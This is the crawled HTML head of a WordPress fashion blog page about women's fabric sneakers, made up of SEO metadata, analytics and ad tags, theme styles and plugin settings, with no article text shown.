

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/womens-fabric-sneakers/
body_size: 28513
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="0a188f0e11930dc112fe11fe-text/javascript"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="0a188f0e11930dc112fe11fe-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Step Into Comfort With The Best Women&#039;s Fabric Sneakers</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Elevate your style with the best women&#039;s fabric sneakers. Discover comfort and fashion in every step. Explore trendy designs for a chic footwear experience."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/womens-fabric-sneakers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Step Into Comfort With The Best Women&#039;s Fabric Sneakers" />
<meta property="og:description" content="Elevate your style with the best women&#039;s fabric sneakers. Discover comfort and fashion in every step. Explore trendy designs for a chic footwear experience." />
<meta property="og:url" content="https://findwyse.com/womens-fabric-sneakers/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2024-05-22T06:18:24+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Women&#039;s Fabric Sneakers" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-11-28T11:46:50+00:00" />
<meta property="article:modified_time" content="2024-05-22T06:18:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Step Into Comfort With The Best Women&#039;s Fabric Sneakers" />
<meta name="twitter:description" content="Elevate your style with the best women&#039;s fabric sneakers. Discover comfort and fashion in every step. Explore trendy designs for a chic footwear experience." />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp","url":"https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp","width":"900","height":"500","caption":"Women's Fabric Sneakers","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/womens-fabric-sneakers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/extra/fashion-and-beauty/fashion/","name":"Fashion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/womens-fabric-sneakers/","name":"Step Into Comfort With The Best Women\u2019s Fabric Sneakers"}}]},{"@type":"WebPage","@id":"https://findwyse.com/womens-fabric-sneakers/#webpage","url":"https://findwyse.com/womens-fabric-sneakers/","name":"Step Into Comfort With The Best Women&#039;s Fabric Sneakers","datePublished":"2023-11-28T11:46:50+00:00","dateModified":"2024-05-22T06:18:24+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/womens-fabric-sneakers/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Step Into Comfort With The Best Women&#039;s Fabric Sneakers","keywords":"Women's Fabric Sneakers","datePublished":"2023-11-28T11:46:50+00:00","dateModified":"2024-05-22T06:18:24+00:00","articleSection":"Eschuhe, Fashion","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Elevate your style with the best women&#039;s fabric sneakers. Discover comfort and fashion in every step. Explore trendy designs for a chic footwear experience.","name":"Step Into Comfort With The Best Women&#039;s Fabric Sneakers","@id":"https://findwyse.com/womens-fabric-sneakers/#richSnippet","isPartOf":{"@id":"https://findwyse.com/womens-fabric-sneakers/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/11/Womens-Fabric-Sneakers.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/womens-fabric-sneakers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="0a188f0e11930dc112fe11fe-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.0" id="Popup.js-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.0" id="PopupConfig.js-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"dea1cbd013"};
/* ]]> */
</script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.0" id="PopupBuilder.js-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https:\/\/findwyse.com\/womens-fabric-sneakers\/","ko_KR":"https:\/\/findwyse.com\/ko\/womens-fabric-sneakers\/","es_ES":"https:\/\/findwyse.com\/es\/womens-fabric-sneakers\/","fr_FR":"https:\/\/findwyse.com\/fr\/womens-fabric-sneakers\/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":30048,"token":"76cb01ef1b"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/30048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
